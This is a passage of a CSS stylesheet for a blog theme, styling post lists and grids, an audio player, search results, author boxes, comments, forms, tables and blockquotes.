}
.entry-format-date {
  position: absolute;
  left: 0;
  bottom: 0;
  color: #fff;
  right: 0;
}
.entry-format-date .entry-icon-format {
  height: 58px;
  width: 58px;
  background-color: #9261aa;
  display: block;
  float: left;
  text-align: center;
}
.entry-format-date .entry-icon-format i {
  font-size: 24px;
  line-height: 58px;
}
.entry-format-date .entry-date {
  background-color: #00b9b5;
  padding: 5px 20px;
  position: absolute;
  bottom: 0;
  max-height: 58px;
  left: auto;
}
.entry-format-date .entry-date a {
  color: #fff;
  line-height: 1.6;
  font-size: 16px;
  text-transform: uppercase;
}
h3.entry-post-title {
  overflow: hidden;
  font-size: 21px;
  margin-bottom: 10px;
  letter-spacing: 0;
  line-height: 1.4;
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
h3.entry-post-title a {
  color: inherit;
}
.entry-post-meta-wrap {
  margin-bottom: 20px;
}
.entry-post-meta-wrap ul.entry-meta {
  margin: 0;
  padding: 0;
  list-style-type: none;
  font-size: 0;
}
.entry-post-meta-wrap ul.entry-meta li {
  display: inline;
  font-size: 14px;
  line-height: 1.8;
  margin-right: 15px;
  vertical-align: middle;
}
.entry-post-meta-wrap ul.entry-meta li span {
  font-weight: normal;
  margin-bottom: 0;
  text-transform: none;
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a {
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #00b9b5;
}
.entry-post-meta-wrap ul.entry-meta li i {
  color: #00b9b5;
  font-size: 14px;
  margin-right: 3px;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-author > a {
  text-transform: uppercase;
  color: #727272;
}
.entry-post-meta-wrap ul.entry-meta li:last-child {
  margin-right: 0;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
  color: #9261aa;
}
.entry-excerpt {
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 25px;
}
.entry-excerpt p {
  margin-bottom: 0;
  line-height: 1.6;
}
.social-share-wrap {
  display: inline-block;
  position: relative;
}
.social-share-wrap ul.social-profile {
  white-space: nowrap;
  opacity: 1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.social-share-wrap ul.social-profile li {
  margin: 0;
}
.social-share-wrap ul.social-profile li a {
  background-color: #F3F3F3;
}
.social-share-wrap ul.social-profile li a i {
  color: #8f8f8f;
}
.social-share-wrap ul.social-profile li + li {
  margin-left: 10px;
}
.social-share-wrap ul.social-profile li a:hover i {
  color: #fff;
}
.entry-content-footer {
  margin-top: 45px;
}
article.format-audio iframe {
  width: 100%;
  height: 100%;
  display: block;
}
article.format-audio > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto,
article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  opacity: 0.6;
  width: 80px;
  height: 80px;
  font-size: 80px;
  line-height: 80px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
article.sticky h3.entry-post-title a:before {
  content: "\f08d";
  display: inline-block;
  font-size: 21px;
  margin-right: 10px;
  color: #9261aa;
  font: normal normal normal 20px/1 FontAwesome;
}
/* Owl-carousel*/
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 20px;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  right: 20px;
}
/* Blog Style List*/
@media (min-width: 1200px) {
  .blog-style-list article {
    background-color: #f8f8f8;
  }
  .blog-style-list article .entry-thumbnail-wrap + .entry-content-wrap {
    width: 50%;
  }
  .blog-style-list article .entry-excerpt {
    max-height: 6.4em;
    overflow: hidden;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap {
    padding-right: 15px;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 30px 0 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap {
    float: right;
    padding-left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap .entry-format-date {
    left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 15px 0 30px;
  }
  .blog-style-list .entry-thumbnail-wrap {
    overflow: hidden;
    float: left;
    width: 50%;
  }
  .blog-style-list .entry-thumbnail-wrap .entry-thumbnail-overlay img {
    width: 100%;
  }
  .blog-style-list .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 0 30px 0 30px;
    float: left;
    width: 100%;
  }
  .blog-style-list .entry-content-wrap h3.entry-post-title {
    max-height: 2.8em;
    margin-top: 30px;
    margin-bottom: 20px;
  }
  .blog-style-list .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 30px;
  }
  .blog-style-list .entry-content-wrap .entry-excerpt {
    margin-bottom: 15px;
  }
}
@media (max-width: 1199px) {
  .blog-inner.blog-style-list article {
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-list article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-list .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-list .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-list .entry-timeline {
    display: none;
  }
  .blog-inner.blog-style-list .post-navigation .nav-previous,
  .blog-inner.blog-style-list .post-navigation .nav-next {
    width: 50%;
  }
  .blog-inner.blog-style-list ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-list ol.commentlist ul.children {
    padding-left: 70px;
  }
}
@media (max-width: 320px) {
  .entry-format-date {
    display: none;
  }
}
/*Blog Style Grid*/
@media (min-width: 992px) {
  .blog-style-grid {
    margin: 0 -15px;
  }
  .blog-style-grid article {
    float: left;
    padding: 0 15px;
    border-bottom: none;
    margin-bottom: 60px;
  }
  .blog-style-grid .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 25px 20px;
  }
  .blog-style-grid .entry-content-wrap .entry-excerpt {
    max-height: 4.8em;
    overflow: hidden;
    margin-bottom: 15px;
  }
  .blog-style-grid .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article + article {
    margin-top: 0;
  }
  .blog-style-grid h3.entry-post-title {
    font-size: 18px;
    line-height: 1.6;
    margin-bottom: 20px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li {
    font-size: 13px;
    margin-right: 10px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
    display: none;
  }
  .blog-style-grid .jp-time-holder {
    display: none;
  }
  .blog-style-grid .jp-title {
    margin-right: 0;
    font-size: 12px;
    line-height: 2.2;
  }
  .blog-style-grid .entry-content-footer {
    display: none;
  }
  .blog-style-grid .jp-details {
    height: 70px;
  }
  .blog-style-grid .entry-excerpt p {
    max-height: 8.8em;
    overflow: hidden;
  }
  .blog-style-grid .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 100%;
  }
  .blog-style-grid.blog-col-2 article {
    width: 50%;
  }
  .blog-style-grid.blog-col-3 article {
    width: 33.33333333333333%;
  }
  .blog-style-grid.blog-col-4 article {
    width: 25%;
  }
  .blog-style-grid.blog-col-5 article {
    width: 20%;
  }
}
@media (max-width: 991px) {
  .blog-inner.blog-style-grid {
    position: inherit !important;
  }
  .blog-inner.blog-style-grid article {
    position: inherit !important;
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-grid article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-grid .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-grid .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-grid .post-navigation .nav-previous,
  .blog-inner.blog-style-grid .post-navigation .nav-next {
    width: 50%;
  }
  .blog-inner.blog-style-grid ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-grid ol.commentlist ul.children {
    padding-left: 70px;
  }
}
.grid .blog-paging-load-more,
.grid .blog-paging-default {
  margin-top: 35px;
}
@media (max-width: 767px) {
  .blog-inner article {
    padding-bottom: 20px;
  }
  .blog-inner article + article {
    margin-top: 30px;
  }
  .blog-inner .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner .entry-content-footer {
    margin-top: 25px;
  }
  .entry-quote-wrap {
    padding: 25px;
  }
  .entry-quote-wrap p {
    line-height: 1.8;
  }
  .entry-link-wrap {
    padding: 25px;
  }
  .entry-link-wrap p {
    line-height: 1.8;
  }
  .entry-meta-tag-wrap .entry-meta-tag {
    margin: 0;
    text-align: center;
  }
  .entry-meta-tag-wrap .entry-meta-tag + .social-share-wrap {
    position: inherit !important;
    top: 0;
    text-align: center;
    width: 100%;
  }
  .blog-style-grid article {
    width: 100% !important;
  }
  .blog-style-grid article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 50%;
  }
  ol.commentlist img.avatar {
    width: 70px;
  }
  ol.commentlist ul.children {
    padding-left: 70px;
  }
  .archive-search-wrap .search-form-lg .search-form {
    text-align: center;
    margin-right: 0;
  }
  .archive-search-wrap .search-form-lg .search-form input[type="text"] {
    margin-bottom: 30px;
  }
  .archive-search-wrap .search-form-lg .search-form button {
    position: static;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: 150px !important;
  }
  .archive-search-wrap .no-image {
    width: 150px !important;
    height: inherit !important;
  }
}
@media (max-width: 480px) {
  article .post-author-info {
    padding-right: 0;
  }
  article .post-author-info img {
    float: none;
    margin: 0 auto 20px auto;
    max-width: 100%;
    display: block;
  }
  article .post-author-info .author-info-inner {
    overflow: inherit;
    margin-right: 30px;
  }
  ol.commentlist img.avatar {
    display: none;
  }
  .comment-text {
    padding-left: 0;
  }
  ol.commentlist ul.children {
    padding-left: 0;
  }
  .post-navigation-title {
    display: none;
  }
  .post-navigation .post-navigation-label {
    margin-bottom: 0;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: inherit !important;
    float: inherit !important;
  }
  .archive-search-wrap .entry-content-wrap {
    padding: 30px 20px;
    background-color: #fafafa;
  }
  .archive-search-wrap .no-image {
    display: none;
  }
}
@media (max-width: 400px) {
  .pagination li {
    display: inline-block;
    margin-bottom: 5px;
    float: left;
  }
}
@media (max-width: 320px) {
  .entry-content-footer ul.social-profile {
    right: 0;
    left: auto;
    -webkit-transform: translateX(0%) translateY(5px);
    -moz-transform: translateX(0%) translateY(5px);
    -ms-transform: translateX(0%) translateY(5px);
    -o-transform: translateX(0%) translateY(5px);
    transform: translateX(0%) translateY(5px);
  }
  .entry-content-footer .social-share-wrap {
    position: absolute;
    right: 15px;
    margin: 0;
  }
  .jp-details {
    display: none;
  }
  .blog-paging-default {
    margin-top: 25px;
  }
  .blog-paging-default {
    height: 34px;
  }
  .blog-paging-default .pagination > li > a,
  .blog-paging-default .pagination > li > span {
    line-height: 34px;
  }
  .blog-paging-default .pagination > li > a.prev,
  .blog-paging-default .pagination > li > span.prev,
  .blog-paging-default .pagination > li > a.next,
  .blog-paging-default .pagination > li > span.next {
    padding: 5px 10px;
  }
  .blog-paging-default .pagination > li > a.prev i,
  .blog-paging-default .pagination > li > span.prev i,
  .blog-paging-default .pagination > li > a.next i,
  .blog-paging-default .pagination > li > span.next i {
    margin: 0;
  }
  /*Single Blog*/
  .post-author-info .author-info-inner {
    margin-right: 30px;
  }
  .post-author-info .author-info-inner .author-title-social .title-job {
    float: inherit;
  }
  .post-author-info .author-info-inner .author-title-social .social-profile {
    position: static;
    display: block;
    margin-top: 25px;
  }
}
/* Jp-player*/
.jp-type-single {
  background-color: #444;
  color: #fff;
}
.jp-details {
  height: 100px;
  padding: 0 25px;
  position: relative;
  font-family: 'Oswald';
  font-size: 14px;
}
.jp-details:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.jp-details-inner {
  display: inline-block;
  max-width: 95%;
  vertical-align: middle;
}
.jp-title {
  text-transform: uppercase;
  line-height: 1.6;
  font-size: 14px;
  margin-right: 55px;
}
.jp-time-holder {
  display: block;
  height: 100px;
  position: absolute;
  right: 25px;
  top: 0;
  margin: auto;
  bottom: 0;
}
.jp-time-holder:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.jp-time-holder div {
  display: inline-block;
}
.jp-current-time {
  color: #9261aa;
}
.jp-interface {
  background-color: #666;
  height: 70px;
}
.jp-controls {
  width: 70px;
  height: 100%;
  display: inline-block;
  border-right: 1px solid #888;
  text-align: center;
  margin-right: 20px;
}
a.jp-play,
a.jp-pause {
  font-size: 30px;
}
a.jp-play i,
a.jp-pause i {
  line-height: 70px;
  color: #fff;
}
.jp-progress {
  display: inline-block;
  height: 100%;
  vertical-align: top;
  width: calc(100% - 110px);
  position: relative;
}
.jp-seek-bar {
  height: 11px;
  background: #fff;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}
.jp-play-bar {
  background-size: 11px 11px;
  background-color: #9261aa;
  height: 100%;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 47.3684210526%;
}
.embed-responsive.embed-responsive-blog-related {
  padding-bottom: 65%;
}
/* Search Pages */
.archive-search-wrap {
  color: #525252;
}
.archive-search-wrap .blog-paging-default {
  margin-bottom: 45px;
}
.archive-search-wrap .entry-thumbnail-wrap {
  width: 270px;
  float: left;
}
.archive-search-wrap .entry-thumbnail-overlay img {
  width: inherit;
}
.archive-search-wrap .no-image {
  height: 181px;
  width: 270px;
  float: left;
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.archive-search-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.archive-search-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.archive-search-result h6 {
  letter-spacing: 0.05em;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 25px;
  margin-bottom: 45px;
  line-height: 1.6;
}
.archive-search-box {
  padding-bottom: 60px;
}
.archive-search-box .heading {
  margin-bottom: 30px;
}
.archive-search-box .heading:after {
  margin-top: 10px;
}
.archive-search-box h6 {
  margin-bottom: 0;
  line-height: 1.6;
}
.archive-search-box p {
  display: block;
  margin-bottom: 0px;
}
.archive-search-wrap-inner {
  margin-top: 60px;
}
.archive-search-wrap-inner article {
  padding-bottom: 55px;
  border-bottom: 1px solid #eeeeee;
}
.archive-search-wrap-inner article + article {
  margin-top: 55px;
}
.archive-search-wrap-inner .search-icon {
  width: 47px;
  height: 47px;
  background: #eee;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  float: left;
  position: relative;
  text-align: center;
}
.archive-search-wrap-inner span.icon-menu {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  left: 0;
  right: 0;
}
.archive-search-wrap-inner .entry-content-wrap {
  position: relative;
  overflow: hidden;
  padding-left: 25px;
}
.archive-search-wrap-inner h3.entry-post-title {
  font-size: 18px;
  margin-bottom: 15px;
}
.archive-search-wrap-inner .entry-post-type {
  font-style: italic;
}
.archive-search-wrap-inner .entry-excerpt {
  margin-top: 20px;
}
span.icon-menu {
  width: 15px;
  height: 1px;
  background: #444;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
span.icon-menu:after,
span.icon-menu:before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #444;
  position: absolute;
  top: -5px;
}
span.icon-menu:after {
  top: 5px;
}
/* Author Info*/
.post-author-info {
  padding: 40px 30px 40px 0;
  background-color: #F9F9F9;
  border: 1px solid #eeeeee;
  margin-top: 60px;
}
.post-author-info img {
  float: left;
  width: 100px;
  margin: 0 20px 0 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.author-info-inner {
  position: relative;
  overflow: hidden;
  margin-left: 30px;
}
.author-info-inner .author-title-social {
  position: relative;
  width: 100%;
  display: inline-block;
  margin-bottom: 20px;
}
.author-info-inner .author-title-social .title-job {
  float: left;
}
.author-info-inner .author-title-social ul.social-profile {
  position: absolute;
  height: 24px;
  margin: auto;
  right: 0;
  top: 0;
  bottom: 0;
}
.author-info-inner .author-title-social ul.social-profile li + li {
  margin-left: 15px;
}
.author-info-inner .author-title-social ul.social-profile li {
  display: inline-block;
}
.author-info-inner .author-title-social ul.social-profile li:hover a i {
  color: #30a8cc;
}
.author-info-inner .author-title-social ul.social-profile li a {
  background-color: transparent;
}
.author-info-inner .author-title-social ul.social-profile li a i {
  color: #CDCDCD;
  font-size: 14px;
}
.author-info-inner h6 {
  font-size: 18px;
  line-height: 2;
  margin-bottom: 0;
}
.author-info-inner h6 a {
  color: #222222;
}
.author-info-inner span.job-author {
  position: relative;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 2;
  padding-bottom: 20px;
}
.author-info-inner span.job-author:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 25px;
  background-color: #00b9b5;
}
.author-info-inner p {
  margin-bottom: 0;
}
/* Post Related*/
.post-related-wrap {
  margin-top: 60px;
}
.post-related-wrap .no-image {
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.post-related-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.post-related-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.post-related-wrap .entry-thumbnail-wrap {
  margin-bottom: 20px;
}
.post-related-wrap h3.entry-post-title {
  font-size: 15px;
  margin-bottom: 5px;
}
.post-related-wrap .entry-post-meta-wrap {
  margin: 0;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li {
  margin-right: 0;
  line-height: 1.6;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li + li:before {
  content: "|";
  padding: 0 2px;
  display: inline;
  vertical-align: middle;
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a {
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #9261aa;
}
.post-related-wrap article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  width: 50px;
  height: 50px;
  font-size: 50px;
  line-height: 50px;
}
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  height: 34px;
  width: 34px;
  font-size: 18px;
  line-height: 32px;
}
/* Comments */
.entry-comments {
  margin-top: 60px;
}
h3.comments-title {
  font-size: 18px;
  color: #222222;
  line-height: 1.1;
  letter-spacing: 0.05em;
  padding: 21px 0;
  margin-bottom: 50px;
  position: relative;
  padding-bottom: 20px;
}
h3.comments-title:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px;
  width: 44px;
  background-color: #00b9b5;
  bottom: 0;
}
.entry-comments-list {
  margin-bottom: 60px;
}
ol.commentlist {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
ol.commentlist li + li {
  padding-top: 60px;
}
ol.commentlist img.avatar {
  width: 120px;
  float: left;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 0;
  margin: 0 30px 0 0;
}
ol.commentlist ul.children {
  padding-left: 100px;
  margin-top: 60px;
  list-style: none;
}
ol.commentlist ul.children img.avatar {
  width: 120px;
}
ol.commentlist ul.children > ul.children {
  padding-left: 70px;
}
ol.commentlist .comment-respond {
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
  margin-top: -1px;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.comment-text {
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 30px;
}
.comment-text .author {
  margin-bottom: 15px;
}
.comment-text .author-name {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.6;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 10px;
  color: #222222;
}
.comment-text .author-name a {
  color: #222222;
}
.comment-text .text li + li {
  padding-top: 10px;
}
.comment-meta {
  text-transform: uppercase;
  font-size: 12px;
  vertical-align: middle;
  letter-spacing: 0;
  line-height: 2.2;
  color: #868686;
}
.comment-meta i {
  font-size: 13px;
  color: #9261aa;
  margin-right: 5px;
}
.comment-meta .comment-meta-date {
  margin-right: 5px;
}
.comment-reply-link {
  font-family: Lato, sans-serif;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  line-height: 20px;
  padding: 5px 27.5px;
  background-color: #30a8cc;
  position: absolute;
  right: 0;
  top: 0;
}
.comment-navigation {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
  padding: 0 0 20px 0;
}
.comment-navigation .page-numbers {
  font-size: 14px;
  color: #444;
  font-family: 'Oswald';
  text-transform: uppercase;
  border: none;
  line-height: 1;
  padding: 0 10px;
  margin: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.comment-navigation .page-numbers:hover,
.comment-navigation .page-numbers:focus,
.comment-navigation .page-numbers.current {
  background-color: transparent;
  color: #9261aa;
  text-decoration: underline;
}
.comment-navigation-bottom {
  margin-bottom: 0;
  border-bottom: none;
  border-top: 1px solid #eeeeee;
  padding: 20px 0;
}
/* Comment Form*/
.comment-respond {
  float: left;
  width: 100%;
}
h3.comment-reply-title {
  position: relative;
  font-family: 'Oswald';
  color: #222222;
  font-size: 18px;
  line-height: 1.2;
  letter-spacing: 0.05em;
  padding-bottom: 20px;
  margin-bottom: 35px;
}
h3.comment-reply-title:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 45px;
  background-color: #00b9b5;
}
.comment-form {
  margin: 0 -15px;
}
.comment-form p {
  padding: 0 15px;
  float: left;
  width: 100%;
}
.comment-form p.form-submit {
  margin-bottom: 0;
}
.comment-form .form-group {
  margin-bottom: 30px;
}
.comment-form input[type="text"],
.comment-form input[type="search"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form textarea {
  font-family: 'Roboto';
  width: 100%;
  text-transform: uppercase;
}
.comment-form textarea {
  height: 100px;
}
.comment-form input[type="submit"] {
  text-transform: uppercase;
  line-height: 1.66666667;
  padding: 7.5px 28.5px;
  background-color: #30a8cc;
  border: none;
  color: #fff;
}
/* Single Blog */
.single-post-wrap {
  margin-bottom: 100px;
}
.single-post-wrap .entry-quote-wrap,
.single-post-wrap .entry-thumbnail-wrap,
.single-post-wrap .entry-link-wrap {
  margin-bottom: 55px;
}
.single-post-wrap .entry-post-title {
  max-height: inherit;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
  margin-right: 300px;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud a {
  padding: 0;
  color: #222;
  border: none;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud a:hover {
  background-color: transparent;
  color: #9261aa;
}
@media (max-width: 768px) {
  .single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
    margin-right: 0 !important;
  }
}
.entry-content {
  /*Table*/
}
.entry-content p:last-child {
  margin-bottom: 0;
}
.entry-content dd,
.entry-content dt {
  line-height: 2.2;
}
.entry-content table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.entry-content table > tbody > tr > td,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > td,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > thead > tr > th {
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.entry-content table > thead > tr > th {
  font-family: 'Oswald';
  text-transform: uppercase;
  background-color: #9261aa;
  border-top: none;
  color: #fff;
  font-weight: 400;
  vertical-align: bottom;
}
.entry-content table.table-bordered {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > tbody > tr > td,
.entry-content table.table-bordered > tbody > tr > th,
.entry-content table.table-bordered > tfoot > tr > td,
.entry-content table.table-bordered > tfoot > tr > th,
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.entry-content table.table-striped {
  border: none;
}
.entry-content table.table-striped > tbody > tr:nth-last-of-type(odd) {
  background-color: #f6f6f6;
}
.entry-content table.table-striped > tbody > tr > td,
.entry-content table.table-striped > tbody > tr > th,
.entry-content table.table-striped > tfoot > tr > td,
.entry-content table.table-striped > tfoot > tr > th,
.entry-content table.table-striped > thead > tr > td,
.entry-content table.table-striped > thead > tr > th {
  border: none;
}
.entry-content table.table-center > tbody > tr > td,
.entry-content table.table-center > tbody > tr > th,
.entry-content table.table-center > tfoot > tr > td,
.entry-content table.table-center > tfoot > tr > th,
.entry-content table.table-center > thead > tr > td,
.entry-content table.table-center > thead > tr > th {
  text-align: center;
}
.entry-content table.table-dark > thead > tr > th {
  background-color: #222222;
}
.entry-content table.table-hover > tbody > tr:hover {
  background-color: #f6f6f6;
}
.entry-content .table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
.entry-content input[type="submit"] {
  font-family: 'Oswald';
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  text-align: center;
  text-transform: uppercase;
  min-width: 170px;
  padding: 16px 20px;
  background-color: #30a8cc;
  color: #fff;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.entry-content input[type="submit"]:hover {
  background-color: #9261aa;
}
.entry-meta-tag-wrap {
  position: relative;
  margin-top: 70px;
  padding: 22px 0 10px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.entry-meta-tag-wrap .social-share-wrap {
  margin: 0;
}
.entry-meta-tag label {
  font-size: 14px;
  color: #9261aa;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  margin-right: 15px;
}
.entry-meta-tag + .social-share-wrap {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
blockquote {
  font-family: 'Oswald';
  padding: 40px 40px;
  margin: 55px 0;
  font-size: 18px;
  line-height: 1.77777777;
  text-transform: uppercase;
  border-left: 10px solid #9261aa;
  background-color: #f9f9f9;
  color: #222222;
}
blockquote cite a {
